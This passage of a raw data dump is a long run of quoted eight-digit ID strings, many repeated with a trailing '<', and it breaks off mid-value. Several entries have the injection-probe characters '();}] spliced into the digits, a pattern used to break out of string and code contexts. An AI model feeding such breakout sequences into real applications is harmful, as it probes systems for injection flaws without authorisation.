,"19770305","19770251<","19770251","19770207<","19770207","19770142<","19770142","19770056<","19770056","19769993<","19769993","19769926<","19769926","19769355<","19769355","19769276<","19769276","19769135<","19769135","19769092<","19769092","19768782<","19768782","19768711<","19768711","19768623<","19768623","19768618<","19768618","19768442<","19768442","19768363<","19768363","19767999<","19767999","19767422<","19767422","19767282<","19767282","19767035","19767023<","19767023","19766688<","19766688","19766577<","19766577","19766140<","19766140","19765919<","19765919","19765844<","19765844","19765592<","19765592","19764917<","19764917","19764683<","19764683","19764591","19764343<","19764343","19764223<","19764223","19764096<","19764096","19764'();}]9560","19763915<","19763915","19763871<","19763871","19763721<","19763721","19763680<","19763680","19763604<","19763604","19763565<","19763565","19763556<","19763556","19763555<","19763555","19763417<","19763417","19762453<","19762453","19762447<","19762447","19762440<","19762440","19762418<","19762418","19762286<","19762286","19762016<","19762016","19761453<","19761453","19761056<","19761056","19760980<","19760980","19760960<","19760960","19760940<","19760940","19760930","19760911<","19760911","19760815<","19760815","19760653<","19760653","19760508<","19760508","19760502<","19760502","19759803<","19759803","19759400<","19759400","19759009<","19759009","19758976<","19758976","19758963<","19758963","19758852<","19758852","19758810<","19758810","19758745<","19758745","19758503<","19758503","19758460<","19758460","19758232<","19758232","19757986<","19757986","19757743<","19757743","19757328<","19757328","19757242<","19757242","19757039<","19757039","19756990<","19756990","19756924<","19756924","19756585<","19756585","19756553<","19756553","19756465<","19756465","19755902<","19755902","19755831<","19755831","19755719","19755695<","19755695","19755662<","19755662","19755139<","19755139","19754916<","19754916","19754908<","19754908","19754745<","19754745","19754618<","19754618","19754461<","19754461","19754359<","19754359","19754349<","19754349","19754129<","19754129","19754054<","19754054","19754053<","19754053","19753805<","19753805","19753735<","19753735","19753512<","19753512","19753479<","19753479","19753322<","19753322","19753299<","19753299","19753289<","19753289","19753282<","19753282","19753265<","19753265","19753019<","19753019","19752621<","19752621","19752530<","19752530","19752114<","19752114","19751986<","19751986","19751924<","19751924","19751860<","19751860","19751667<","19751667","19751426<","19751426","19751322<","19751322","19751175<","19751175","19751173<","19751173","19750570<","19750570","19750558","19750502<","19750502","19750220<","19750220","19749731<","19749731","19749680<","19749680","19749454<","19749454","19749429<","19749429","19748959<","19748959","19748630<","19748630","19748222<","19748222","19748107<","19748107","19747985<","19747985","19747897<","19747897","19747823<","19747823","19747422<","19747422","19747305","19747194<","19747194","19747154<","19747154","19747143<","19747143","19746902<","19746902","19746688","19746590<","19746590","19746507<","19746507","19746412<","19746412","19745977<","19745977","19745949<","19745949","19745869<","19745869","19745828<","19745828","19745620<","19745620","19745376<","19745376","19745345<","19745345","19745205<","19745205","19745094<","19745094","19744973<","19744973","19744910<","19744910","19744896<","19744896","19744652","19744508<","19744508","19744463<","19744463","19744143<","19744143","19744106<","19744106","19744094<","19744094","19744020<","19744020","19743973<","19743973","19743662<","19743662","19743629<","19743629","19742901<","19742901","19742541<","19742541","19742378<","19742378","19742354","19742304<","19742304","19742102<","19742102","19741972<","19741972","19741960<","19741960","19741225<","19741225","19740777<","19740777","19740691<","19740691","19740511<","19740511","19740495<","19740495","19740348<","19740348","19740331<","19740331","19740116<","19740116","19740057<","19740057","19740054<","19740054","19739792<","19739792","19739758<","19739758","19739747<","19739747","19739728","19739718<","19739718","19739710<","19739710","19739306<","19739306","19739195<","19739195","19739053<","19739053","19738688<","19738688","19738663<","19738663","19738343","19738329<","19738329","19738250<","19738250","19738193<","19738193","19738103<","19738103","19738044<","19738044","19737950<","19737950","19737929<","19737929","19737880<","19737880","19737810<","19737810","19737263<","19737263","19736967<","19736967","19736963<","19736963","19736947<","19736947","19736914<","19736914","19736447<","19736447","19735913","19735879<","19735879","19735550<","19735550","19735403<","19735403","19735257<","19735257","19735230<","19735230","19735176<","19735176","19735159<","19735159","19735148<","19735148","19735108<","19735108","19734724<","19734724","19734693<","19734693","19734483<","19734483","19734425<","19734425","19734395<","19734395","19734323<","19734323","19734135<","19734135","19733819<","19733819","19733739<","19733739","19733704<","19733704","19733376<","19733376","19733275<","19733275","19733178<","19733178","19733174<","19733174","19732998<","19732998","19732918<","19732918","19732765<","19732765","19732649<","19732649","19732580<","19732580","19732436<","19732436","19732368<","19732368","19732323<","19732323","19732309<","19732309","19732029<","19732029","19731655<","19731655","19731546<","19731546","19731537<","19731537","19731211<","19731211","19731112","19730831<","19730831","19730821<","19730821","19730808<","19730808","19730735<","19730735","19730701<","19730701","19730603<","19730603","19730475<","19730475","19730469<","19730469","19730238<","19730238","19730107<","19730107","19729879<","19729879","19729567<","19729567","19729193<","19729193","19729100<","19729100","19729074<","19729074","19728752<","19728752","19728749<","19728749","19728553<","19728553","19728480<","19728480","19728250<","19728250","19727965<","19727965","19727915<","19727915","19727887<","19727887","19727756<","19727756","19727717<","19727717","19727670<","19727670","19727455<","19727455","19727437","19727337<","19727337","19727095<","19727095","19727024<","19727024","19726905<","19726905","19726904<","19726904","19726664<","19726664","19726655<","19726655","19726584<","19726584","19726300<","19726300","19726240<","19726240","19726223","19726163","19726101<","19726101","19725834<","19725834","19725618<","19725618","19725250<","19725250","19724961<","19724961","19724872<","19724872","19724829<","19724829","19724798<","19724798","19724783<","19724783","19724759<","19724759","19724609<","19724609","19724542<","19724542","19723970<","19723970","19723954<","19723954","19723950<","19723950","19723905<","19723905","19723861<","19723861","19723797<","19723797","19723717<","19723717","19723553<","19723553","19723498<","19723498","19723404<","19723404","19722927<","19722927","19722902<","19722902","19722773<","19722773","19722120<","19722120","19722001<","19722001","19721748<","19721748","19721646<","19721646","19721569<","19721569","19721517<","19721517","19721458<","19721458","19721289<","19721289","19721191<","19721191","19721160<","19721160","19721100<","19721100","19720743<","19720743","19720703<","19720703","19720422<","19720422","19720302<","19720302","19720150<","19720150","19719720<","19719720","19719441","19719440<","19719440","19719421<","19719421","19719346<","19719346","19719135<","19719135","19718928<","19718928","19718890","19718879<","19718879","19718853<","19718853","19718826<","19718826","19718812<","19718812","19718755<","19718755","19718618<","19718618","19718517<","19718517","19718167<","19718167","19718008<","19718008","19717585<","19717585","19717561<","19717561","19717404<","19717404","19717387<","19717387","19717337<","19717337","19717313","19717197<","19717197","19716987<","19716987","19716983<","19716983","19716829<","19716829","19716814<","19716814","19716618<","19716618","19716484<","19716484","19716456","19716402","19716292<","19716292","19716137<","19716137","19716087<","19716087","19715922<","19715922","19715898<","19715898","19715661<","19715661","19715541<","19715541","19715150<","19715150","19714919<","19714919","19714761<","19714761","19714662<","19714662","19714653","19714558<","19714558","19714525<","19714525","19714380<","19714380","19714222<","19714222","19713883<","19713883","19713758<","19713758","19713502<","19713502","19713406<","19713406","19713351<","19713351","19713132","19713078<","19713078","19712826<","19712826","19712740<","19712740","19712702<","19712702","19712518<","19712518","19712448<","19712448","19712359<","19712359","19712324<","19712324","19711886<","19711886","19711462<","19711462","19711125<","19711125","19710974<","19710974","19710754<","19710754","19710292<","19710292","19709863<","19709863","19709742<","19709742","19709408<","19709408","19709127<","19709127","19709028<","19709028","19708952<","19708952","19708708<","19708708","19708656<","19708656","19708573<","19708573","19708518<","19708518","19708471<","19708471","19708298<","19708298","19708242<","19708242","19708132<","19708132","19708114<","19708114","19707931<","19707931","19707749<","19707749","19707729","19707633","19707522<","19707522","19707372<","19707372","19707353<","19707353","19707309<","19707309","19707265<","19707265","19706912","19706910<","19706910","19706821<","19706821","19706626<","19706626","19706559<","19706559","19706470<","19706470","19706370<","19706370","19706321","19706225<","19706225","19706001<","19706001","19705767<","19705767","19705431<","19705431","19705421<","19705421","19705257<","19705257","19705058","19704902<","19704902","19704852<","19704852","19704848<","19704848","19704772","19704632<","19704632","19704602<","19704602","19704560<","19704560","19704319<","19704319","19704312<","19704312","19704258<","19704258","19704247<","19704247","19703858<","19703858","19703755<","19703755","19703649<","19703649","19703595<","19703595","19703084<","19703084","19703025<","19703025","19703'();}]9930","19702927<","19702927","19702736<","19702736","19702697<","19702697","19702537<","19702537","19702411<","19702411","19701885<","19701885","19701874<","19701874","19701829","19701474<","19701474","19701472<","19701472","19701327","19701203<","19701203","19701161<","19701161","19701026<","19701026","19700503<","19700503","19700348<","19700348","19700248<","19700248","19700193<","19700193","19699928<","19699928","19699848<","19699848","19699803<","19699803","19699782<","19699782","19699770<","19699770","19699743<","19699743","19699718<","19699718","19699613<","19699613","19699399","19699252<","19699252","19699166<","19699166","19698952<","19698952","19698875<","19698875","19698621<","19698621","19698554","19698028<","19698028","19697799<","19697799","19697710<","19697710","19697419<","19697419","19697346<","19697346","19697271<","19697271","19696972<","19696972","19696782<","19696782","19696640<","19696640","19696625<","19696625","19696571<","19696571","19696547<","19696547","19696541<","19696541","19696352<","19696352","19696192<","19696192","19695988<","19695988","19695947<","19695947","19695921<","19695921","19695760<","19695760","19695500<","19695500","19695474<","19695474","19695308<","19695308","19694900<","19694900","19694824<","19694824","19694773","19694336<","19694336","19694191<","19694191","19694115<","19694115","19694044","19693861<","19693861","19693821<","19693821","19693678<","19693678","19693509<","19693509","19693417<","19693417","19693283<","19693283","19692924<","19692924","19692481<","19692481","19692320<","19692320","19692316<","19692316","19692155<","19692155","19692047<","19692047","19691881<","19691881","19691696<","19691696","19691548","19691522<","19691522","19691331<","19691331","19690951<","19690951","19690860<","19690860","19690832<","19690832","19690796","19689987<","19689987","19689687<","19689687","19689519<","19689519","19689260<","19689260","19689016<","19689016","19688903<","19688903","19688549<","19688549","19688421<","19688421","19688316<","19688316","19688269<","19688269","19688248<","19688248","19688183<","19688183","19688147<","19688147","19687825<","19687825","19687688<","19687688","19687624<","19687624","19687548<","19687548","19687413<","19687413","19687405<","19687405","19687287<","19687287","19686976<","19686976","19686944<","19686944","19686895<","19686895","19686727<","19686727","19686411<","19686411","19686261<","19686261","19686057<","19686057","19685584<","19685584","19685455<","19685455","19685359<","19685359","19685214<","19685214","19685176<","19685176","19685169<","19685169","19684755<","19684755","19684584<","19684584","19684446<","19684446","19684369","19684346<","19684346","19684199<","19684199","19684126<","19684126","19684071<","19684071","19684022<","19684022","19683976<","19683976","19683856<","19683856","19683580<","19683580","19683461<","19683461","19683410<","19683410","19683333<","19683333","19683226<","19683226","19683189<","19683189","19683156<","19683156","19682925<","19682925","19682690<","19682690","19682675<","19682675","19682646<","19682646","19682528<","19682528","19682488<","19682488","19682472<","19682472","19682354<","19682354","19682195<","19682195","19682152<","19682152","19681851<","19681851","19681801<","19681801","19681774<","19681774","19681681<","19681681","19681629<","19681629","19681527<","19681527","19681164<","19681164","19680849<","19680849","19680815<","19680815","19680640<","19680640","19680637<","19680637","19680583<","19680583","19680569<","19680569","19680481<","19680481","19680427<","19680427","19680285<","19680285","19680268<","19680268","19680116<","19680116","19680103<","19680103","19680035<","19680035","19679879<","19679879","19679853<","19679853","19679807<","19679807","19679794<","19679794","19679650<","19679650","19679635<","19679635","19679630<","19679630","19679594<","19679594","19679256<","19679256","19679092<","19679092","19678638<","19678638","19678618<","19678618","19678585<","19678585","19678561<","19678561","19678552<","19678552","19678544<","19678544","19678538<","19678538","19677820<","19677820","19677480<","19677480","19677384<","19677384","19677223<","19677223","19677130<","19677130","19676887<","19676887","19676884<","19676884","19676578<","19676578","19676558<","19676558","19676453<","19676453","19676406<","19676406","19676268<","19676268","19676193<","19676193","19676130<","19676130","19676015<","19676015","19675879<","19675879","19675849<","19675849","19675556<","19675556","19675520<","19675520","19675486<","19675486","19675326<","19675326","19675193<","19675193","19675110<","19675110","19674977<","19674977","19674821<","19674821","19674761<","19674761","19674716<","19674716","19674615<","19674615","19674598<","19674598","19674299<","19674299","19674225<","19674225","19674195<","19674195","19673387<","19673387","19673076<","19673076","19672939<","19672939","19672788<","19672788","19672666<","19672666","19672136<","19672136","19671547<","19671547","19671490<","19671490","19671373<","19671373","19671355<","19671355","19671213<","19671213","19671208<","19671208","19671175<","19671175","19671043<","19671043","19670943<","19670943","19670747<","19670747","19670684<","19670684","19670659<","19670659","19670621<","19670621","19670615","19670379<","19670379","19670368<","19670368","19670112<","19670112","19669592<","19669592","19669322<","19669322","19669165<","19669165","19669163<","19669163","19669136<","19669136","19669124<","19669124","19668871<","19668871","19668707<","19668707","19668603<","19668603","19668418<","19668418","19668392<","19668392","19668162<","19668162","19667994<","19667994","19667993<","19667993","19667672<","19667672","19667631<","19667631","19666882<","19666882","19666657<","19666657","19666572<","19666572","19666553<","19666553","19666530<","19666530","19666405<","19666405","19666103<","19666103","19666085<","19666085","19665923<","19665923","19665578<","19665578","19665354<","19665354","19665251<","19665251","19665187<","19665187","19665070<","19665070","19664977<","19664977","19664968<","19664968","19664954","19664912<","19664912","19664883<","19664883","19664805<","19664805","19664004<","19664004","19663688<","19663688","19663678<","19663678","19663602<","19663602","19663442<","19663442","19663370<","19663370","19663365<","19663365","19663212<","19663212","19663139<","19663139","19663049<","19663049","19662792<","19662792","19662572<","19662572","19662537<","19662537","19662526<","19662526","19662298<","19662298","19662212<","19662212","19662186<","19662186","19662113<","19662113","19661788<","19661788","19661635<","19661635","19661606<","19661606","19661554<","19661554","19661397<","19661397","19661241<","19661241","19660973","19660947<","19660947","19660460<","19660460","19660428<","19660428","19659859<","19659859","19659791<","19659791","19659723<","19659723","19659582","19659250<","19659250","19659130<","19659130","19658979<","19658979","19658773<","19658773","19658717<","19658717","19658548<","19658548","19658490<","19658490","19658316<","19658316","19658195<","19658195","19658144<","19658144","19657838<","19657838","19657671<","19657671","19657503<","19657503","19657383<","19657383","19657175<","19657175","19656915<","19656915","19656868<","19656868","19656339","19656226<","19656226","19656198<","19656198","19655985<","19655985","19655642<","19655642","19655378<","19655378","19655317<","19655317","19655299<","19655299","19655243<","19655243","19655238<","19655238","19654850<","19654850","19654802<","19654802","19654763<","19654763","19654715<","19654715","19654533<","19654533","19654423<","19654423","19654356<","19654356","19654218<","19654218","19654051<","19654051","19654035<","19654035","19654022<","19654022","19653949<","19653949","19653703<","19653703","19653428<","19653428","19653396<","19653396","19652832<","19652832","19652733<","19652733","19652712<","19652712","19652601<","19652601","19652531<","19652531","19652348<","19652348","19652326<","19652326","19652120<","19652120","19651722<","19651722","19650891<","19650891","19650738","19650534<","19650534","19650069<","19650069","19650060<","19650060","19649939<","19649939","19649768<","19649768","19649532<","19649532","19649076<","19649076","19648984<","19648984","19648961<","19648961","19648772<","19648772","19648683<","19648683","19648676","19648668<","19648668","19648091<","19648091","19647996<","19647996","19646622<","19646622","19646139<","19646139","19645876<","19645876","19645828<","19645828","19645673","19645450<","19645450","19645303<","19645303","19645296","19645239<","19645239","19645082<","19645082","19644750<","19644750","19644745<","19644745","19644677<","19644677","19644582<","19644582","19644450<","19644450","19644403<","19644403","19644349<","19644349","19644263<","19644263","19643600<","19643600","19643381<","19643381","19643378<","19643378","19643289<","19643289","19643250<","19643250","19643094<","19643094","19642824<","19642824","19642804<","19642804","19642626<","19642626","19642426<","19642426","19642414<","19642414","19642374<","19642374","19642349<","19642349","19642247","19642054<","19642054","19641946<","19641946","19641868<","19641868","19641754<","19641754","19641748<","19641748","19641691<","19641691","19641659<","19641659","19641437<","19641437","19641411<","19641411","19641169","19641134<","19641134","19641036<","19641036","19640673<","19640673","19640470<","19640470","19640455<","19640455","19640199<","19640199","19640075<","19640075","19639634<","19639634","19639340<","19639340","19638883<","19638883","19638695<","19638695","19638655<","19638655","19638608<","19638608","19638584<","19638584","19638430<","19638430","19638243<","19638243","19637919<","19637919","19637847<","19637847","19637623<","19637623","19637527<","19637527","19637236<","19637236","19637215<","19637215","19637044<","19637044","19636732<","19636732","19636723<","19636723","19636642<","19636642","19636536<","19636536","19636457<","19636457","19635942<","19635942","19635887<","19635887","19635846<","19635846","19635711<","19635711","19635261<","19635261","19635140<","19635140","19634996<","19634996","19634929<","19634929","19634897<","19634897","19633933<","19633933","19633583<","19633583","19633472<","19633472","19633433<","19633433","19633373<","19633373","19633360<","19633360","19632882<","19632882","19632757<","19632757","19632672<","19632672","19632603<","19632603","19632562<","19632562","19632555","19632507<","19632507","19632424<","19632424","19632421<","19632421","19632335<","19632335","19631757<","19631757","19631696","19631559<","19631559","19631537<","19631537","19631512<","19631512","19631397<","19631397","19631150<","19631150","19631083<","19631083","19630986<","19630986","19630904<","19630904","19630865<","19630865","19630794<","19630794","19630755<","19630755","19630650<","19630650","19630509<","19630509","19630397<","19630397","19630189<","19630189","19630149<","19630149","19629963<","19629963","19629777<","19629777","19629662<","19629662","19629511<","19629511","19629342<","19629342","19629140<","19629140","19629046<","19629046","19629029<","19629029","19628845<","19628845","19628611<","19628611","19628560","19628530<","19628530","19628028<","19628028","19627790<","19627790","19627732<","19627732","19627683<","19627683","19627681<","19627681","19627591<","19627591","19627371<","19627371","19627332<","19627332","19627287<","19627287","19627276<","19627276","19627043<","19627043","19626942<","19626942","19626680<","19626680","19626577<","19626577","19626321<","19626321","19626144<","19626144","19626038<","19626038","19625918<","19625918","19625847<","19625847","19625736<","19625736","19625300<","19625300","19625215<","19625215","19625203<","19625203","19625070<","19625070","19625000<","19625000","19624990<","19624990","19624948<","19624948","19624924<","19624924","19624737<","19624737","19624517<","19624517","19624501<","19624501","19624484<","19624484","19624247<","19624247","19624014<","19624014","19623632<","19623632","19623519<","19623519","19623503<","19623503","19623478<","19623478","19623468<","19623468","19623248<","19623248","19623218<","19623218","19623116<","19623116","19622881<","19622881","19622851<","19622851","19622743","19622590<","19622590","19622448<","19622448","19622394<","19622394","19622060<","19622060","19621848<","19621848","19621791<","19621791","19621789<","19621789","19621615<","19621615","19621253<","19621253","19621173<","19621173","19621134<","19621134","19620996<","19620996","19620975<","19620975","19620619<","19620619","19620475<","19620475","19620459<","19620459","19620405<","19620405","19620322<","19620322","19620196<","19620196","19620027<","19620027","19620();}]9108","19619824<","19619824","19619641<","19619641","19619431<","19619431","19619087<","19619087","19618937<","19618937","19618853<","19618853","19618403<","19618403","19618223<","19618223","19618072<","19618072","19617933<","19617933","19617608<","19617608","19617577<","19617577","19617343<","19617343","19617238<","19617238","19617191<","19617191","19616815<","19616815","19616746<","19616746","19616743<","19616743","19616598<","19616598","19616505<","19616505","19616269<","19616269","19616254<","19616254","19616057<","19616057","19615960<","19615960","19615550<","19615550","19615297<","19615297","19615202<","19615202","19615011<","19615011","19614955<","19614955","19614862<","19614862","19614819<","19614819","19614808<","19614808","19614687<","19614687","19614630<","19614630","19614448<","19614448","19614071<","19614071","19614064<","19614064","19613857<","19613857","19613800<","19613800","19613779<","19613779","19613760<","19613760","19613493<","19613493","19613385<","19613385","19613363<","19613363","19613176<","19613176","19613110<","19613110","19612998<","19612998","19612790<","19612790","19612717<","19612717","19612689<","19612689","19612519<","19612519","19612394<","19612394","19612262<","19612262","19612013<","19612013","19611975<","19611975","19611965<","19611965","19611956<","19611956","19611886<","19611886","19611823<","19611823","19611807<","19611807","19611638<","19611638","19611387<","19611387","19611343<","19611343","19611298<","19611298","19611265<","19611265","19611078<","19611078","19610797<","19610797","19610579<","19610579","19610331<","19610331","19609911<","19609911","19609801<","19609801","19609787<","19609787","19609698<","19609698","19609219<","19609219","19608741<","19608741","19608734<","19608734","19608693<","19608693","19608291<","19608291","19607959<","19607959","19607893<","19607893","19607687<","19607687","19607659<","19607659","19607569<","19607569","19607362<","19607362","19607293<","19607293","19607222<","19607222","19606873<","19606873","19606563<","19606563","19606542<","19606542","19606315<","19606315","19606299<","19606299","19606288","19605653<","19605653","19605614<","19605614","19605407<","19605407","19605126<","19605126","19605119<","19605119","19605088","19605081<","19605081","19604839<","19604839","19604806<","19604806","19604771<","19604771","19604669<","19604669","19604502<","19604502","19604256<","19604256","19604206<","19604206","19604063<","19604063","19603932<","19603932","19603901<","19603901","19603614<","19603614","19603572<","19603572","19603504<","19603504","19603198<","19603198","19602798<","19602798","19602750<","19602750","19602170<","19602170","19602028<","19602028","19601989<","19601989","19601966<","19601966","19601575<","19601575","19601480<","19601480","19601466<","19601466","19601224<","19601224","19601222<","19601222","19600940<","19600940","19600926<","19600926","19600894<","19600894","19600582<","19600582","19600571<","19600571","19600509<","19600509","19600327<","19600327","19599871<","19599871","19599577<","19599577","19599082<","19599082","19598920<","19598920","19598867<","19598867","19598661<","19598661","19598440<","19598440","19598384<","19598384","19598177<","19598177","19597831<","19597831","19597109<","19597109","19597091<","19597091","19597078<","19597078","19597064<","19597064","19596873","19596686<","19596686","19596617<","19596617","19596384<","19596384","19596244<","19596244","19596237<","19596237","19596141<","19596141","19596113<","19596113","19596074<","19596074","19595955<","19595955","19595877<","19595877","19595841<","19595841","19595802<","19595802","19595753<","19595753","19595631<","19595631","19595546<","19595546","19595513<","19595513","19594934<","19594934","19594900<","19594900","19594757<","19594757","19594656<","19594656","19594630<","19594630","19593950<","19593950","19593895<","19593895","19593834<","19593834","19593727<","19593727","19593631<","19593631","19593503<","19593503","19593254<","19593254","19593175<","19593175","19593043","19593035<","19593035","19592875<","19592875","19592863<","19592863","19592639<","19592639","19592508<","19592508","19592383<","19592383","19592348<","19592348","19592169<","19592169","19592103<","19592103","19591931<","19591931","19591664<","19591664","19591351<","19591351","19591317<","19591317","19591193<","19591193","19591076<","19591076","19590461<","19590461","19590264<","19590264","19590101<","19590101","19590092<","19590092","19590080<","19590080","19589918<","19589918","19589896<","19589896","19589807<","19589807","19589432<","19589432","19589215<","19589215","19588627<","19588627","19588601<","19588601","19588297<","19588297","19587857<","19587857","19587822<","19587822","19587779<","19587779","19587685<","19587685","19587598<","19587598","19587524<","19587524","19587328<","19587328","19587318<","19587318","19587227<","19587227","19587();}]9944","19586713<","19586713","19586454<","19586454","19586270<","19586270","19586006<","19586006","19585937","19585846<","19585846","19585832<","19585832","19585816<","19585816","19585762<","19585762","19585756<","19585756","19585640<","19585640","19585479<","19585479","19585151<","19585151","19584935<","19584935","19584906","19584026<","19584026","19583990<","19583990","19583888<","19583888","19583837<","19583837","19583613","19583590<","19583590","19583330<","19583330","19583131<","19583131","19582868<","19582868","19582867<","19582867","19582761<","19582761","19582693<","19582693","19582685<","19582685","19582375<","19582375","19582216","19582011<","19582011","19581804<","19581804","19581662","19581461","19581348<","19581348","19581292<","19581292","19581182<","19581182","19581140<","19581140","19580985<","19580985","19580290<","19580290","19580176<","19580176","19580143<","19580143","19580123<","19580123","19579973<","19579973","19579679<","19579679","19579633","19579558<","19579558","19579488<","19579488","19578764<","19578764","19578649<","19578649","19577966<","19577966","19577903<","19577903","19577858<","19577858","19577563<","19577563","19577269<","19577269","19577254<","19577254","19577250<","19577250","19577134<","19577134","19577069","19576784<","19576784","19576730<","19576730","19576715<","19576715","19576533<","19576533","19576505<","19576505","19576312<","19576312","19576228<","19576228","19576210<","19576210","19576203<","19576203","19575895<","19575895","19575799<","19575799","19575443<","19575443","19575302<","19575302","19575204<","19575204","19575176<","19575176","19575041<","19575041","19575038<","19575038","19574199<","19574199","19573892<","19573892","19573749<","19573749","19573578<","19573578","19573550<","19573550","19573534<","19573534","19573212","19573137<","19573137","19573079<","19573079","19572997<","19572997","19572937<","19572937","19572802<","19572802","19572594<","19572594","19572250","19572079<","19572079","19571898<","19571898","19571586<","19571586","19571423<","19571423","19571382<","19571382","19571315<","19571315","19571248<","19571248","19571181<","19571181","19571168<","19571168","19571007<","19571007","19570992<","19570992","19570792","19570595<","19570595","19570556<","19570556","19570491<","19570491","19570483","19570384<","19570384","19570232<","19570232","19570060<","19570060","19569951<","19569951","19569897<","19569897","19569538<","19569538","19569536<","19569536","19569427<","19569427","19569412<","19569412","19569382<","19569382","19569023","19568757<","19568757","19568689<","19568689","19568545<","19568545","19568293<","19568293","19568043<","19568043","19568020<","19568020","19568014<","19568014","19567750<","19567750","19567696<","19567696","19567486","19567371","19567326<","19567326","19567315<","19567315","19567121<","19567121","19566900<","19566900","19566579<","19566579","19566294<","19566294","19566202<","19566202","19566196<","19566196","19566119<","19566119","19566018","19565982<","19565982","19565816<","19565816","19565744<","19565744","19565303<","19565303","19565248<","19565248","19565045<","19565045","19564678<","19564678","19564551<","19564551","19564446<","19564446","19564192<","19564192","19563990<","19563990","19563589<","19563589","19563295<","19563295","19563133<","19563133","19562697<","19562697","19562600<","19562600","19562568<","19562568","19562545<","19562545","19562527<","19562527","19562367<","19562367","19562350<","19562350","19562202<","19562202","19561874<","19561874","19561845<","19561845","19561789<","19561789","19561773<","19561773","19561723<","19561723","19561346<","19561346","19561260<","19561260","19561242<","19561242","19561228<","19561228","19561208<","19561208","19560755<","19560755","19560726<","19560726","19560460<","19560460","19560409<","19560409","19560323<","19560323","19560281<","19560281","19559846<","19559846","19559784<","19559784","19559666<","19559666","19559117<","19559117","19558923<","19558923","19558821<","19558821","19558710<","19558710","19558625<","19558625","19558581<","19558581","19558338<","19558338","19558280<","19558280","19557794<","19557794","19557769<","19557769","19557709<","19557709","19557606<","19557606","19557411<","19557411","19557104<","19557104","19557045<","19557045","19556939<","19556939","19556673<","19556673","19556551<","19556551","19556530<","19556530","19556256<","19556256","19556115<","19556115","19555827<","19555827","19555503<","19555503","19555430","19555379<","19555379","19555349<","19555349","19555228<","19555228","19555182<","19555182","19555173<","19555173","19555031<","19555031","19554991<","19554991","19554807<","19554807","19554779<","19554779","19554745<","19554745","19554611<","19554611","19554532<","19554532","19554438<","19554438","19554134<","19554134","19554112<","19554112","19553894<","19553894","19553705<","19553705","19553485<","19553485","19553151<","19553151","19552852<","19552852","19552695<","19552695","19552364<","19552364","19552079<","19552079","19551585<","19551585","19551514<","19551514","19551348<","19551348","19551308<","19551308","19551223<","19551223","19551089<","19551089","19551077<","19551077","19550772<","19550772","19550430<","19550430","19550252<","19550252","19550081<","19550081","19549998<","19549998","19549770<","19549770","19549641<","19549641","19548897<","19548897","19548467<","19548467","19547871<","19547871","19547639<","19547639","19547625<","19547625","19547578<","19547578","19547412<","19547412","19547284<","19547284","19547004<","19547004","19546874<","19546874","19546404<","19546404","19546291<","19546291","19546259<","19546259","19546098<","19546098","19546066<","19546066","19545677<","19545677","19545672<","19545672","19545494<","19545494","19545447<","19545447","19545404<","19545404","19545249<","19545249","19545210<","19545210","19544927<","19544927","19544556<","19544556","19544523<","19544523","19544516<","19544516","19544497<","19544497","19544460<","19544460","19544099<","19544099","19544031<","19544031","19543672<","19543672","19543365<","19543365","19543294<","19543294","19542892<","19542892","19542730<","19542730","19542273<","19542273","19542268<","19542268","19542134<","19542134","19542129<","19542129","19541872<","19541872","19541272<","19541272","19541112<","19541112","19540898<","19540898","19540716<","19540716","19540613<","19540613","19540186<","19540186","19539807<","19539807","19539692<","19539692","19539609<","19539609","19539498<","19539498","19539393<","19539393","19539132<","19539132","19538886<","19538886","19538682<","19538682","19538655<","19538655","19538553<","19538553","19538122<","19538122","19538026<","19538026","19537762<","19537762","19537757<","19537757","19537628<","19537628","19537621<","19537621","19537422<","19537422","19537388<","19537388","19537336<","19537336","19537211<","19537211","19537151<","19537151","19536960<","19536960","19536801<","19536801","19536397<","19536397","19536396<","19536396","19536251<","19536251","19536144<","19536144","19535959<","19535959","19535870<","19535870","19535571<","19535571","19535429<","19535429","19534998<","19534998","19534871<","19534871","19534645<","19534645","19534309<","19534309","19533568<","19533568","19533107<","19533107","19532909<","19532909","19532826<","19532826","19532729<","19532729","19532490<","19532490","19532336<","19532336","19531967<","19531967","19531863<","19531863","19531748<","19531748","19531580<","19531580","19531424<","19531424","19531414<","19531414","19531275<","19531275","19531221<","19531221","19531155<","19531155","19531044<","19531044","19530920<","19530920","19530909<","19530909","19530703<","19530703","19530673<","19530673","19530639<","19530639","19530628<","19530628","19530473<","19530473","19530399<","19530399","19530344<","19530344","19530322<","19530322","19530059<","19530059","19529779<","19529779","19529705<","19529705","19529689<","19529689","19529392<","19529392","19529136<","19529136","19529129<","19529129","19528517<","19528517","19528326<","19528326","19528240<","19528240","19528144<","19528144","19527666","19527655<","19527655","19527532<","19527532","19527453<","19527453","19527260<","19527260","19526902<","19526902","19526848<","19526848","19526834<","19526834","19526595<","19526595","19526385<","19526385","19526155<","19526155","19526031<","19526031","19526022<","19526022","19525821<","19525821","19525743<","19525743","19525726<","19525726","19524988<","19524988","19524853<","19524853","19524683","19524020<","19524020","19523971<","19523971","19523728<","19523728","19523705<","19523705","19523322<","19523322","19522654<","19522654","19522477<","19522477","19522390<","19522390","19522378<","19522378","19522338<","19522338","19522230<","19522230","19522212<","19522212","19522();}]9607","19521767<","19521767","19521682<","19521682","19521530<","19521530","19521435<","19521435","19521236<","19521236","19521131<","19521131","19521039<","19521039","19521018<","19521018","19521();}]9262","19520826<","19520826","19520818<","19520818","19520362<","19520362","19520069<","19520069","19520044<","19520044","19519730<","19519730","19519518<","19519518","19519464<","19519464","19519441<","19519441","19519402<","19519402","19519284<","19519284","19519143<","19519143","19518982<","19518982","19518483<","19518483","19518377<","19518377","19518089<","19518089","19518080<","19518080","19518040<","19518040","19517996<","19517996","19517929<","19517929","19517858<","19517858","19517816<","19517816","19517732<","19517732","19517580<","19517580","19517379<","19517379","19517304<","19517304","19517201<","19517201","19517093<","19517093","19516841<","19516841","19516811<","19516811","19516802<","19516802","19516639<","19516639","19516623","19516541<","19516541","19516485<","19516485","19516402<","19516402","19516250<","19516250","19516244<","19516244","19516164<","19516164","19516113<","19516113","19516095<","19516095","19516031<","19516031","19516'();}]9881","19515917<","19515917","19515892<","19515892","19515842<","19515842","19515712<","19515712","19515518<","19515518","19515233<","19515233","19515149<","19515149","19514838<","19514838","19514581<","19514581","19514537<","19514537","19514428<","19514428","19514408<","19514408","19514242<","19514242","19514020","19514006<","19514006","19513948<","19513948","19513918<","19513918","19513839<","19513839","19513621<","19513621","19513567<","19513567","19513461<","19513461","19513408<","19513408","19513118","19513115<","19513115","19513111<","19513111","19512747<","19512747","19512743<","19512743","19512660<","19512660","19512400<","19512400","19512182<","19512182","19511769<","19511769","19511598<","19511598","19511542<","19511542","19511357<","19511357","19511174<","19511174","1951085